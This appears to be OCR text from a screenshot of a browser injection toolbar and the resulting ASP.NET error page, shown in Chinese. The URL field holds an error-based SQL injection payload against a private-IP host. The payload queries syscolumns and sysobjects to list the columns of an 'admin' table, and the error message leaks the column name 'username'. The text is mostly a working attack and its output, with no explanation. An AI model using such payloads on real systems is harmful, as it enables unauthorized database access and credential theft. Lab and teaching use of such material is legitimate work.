 Load URL
Split URL
Execute
http://192.168.130.137/1.aspx?id=1' and 1=(select top 1 name from syscolumns where id=(select id from
sysobjects where name = 'admin') and name<>'id');--
Enable Post data Enable Referrer
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'username' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下
步骤之一，然后请求 URL: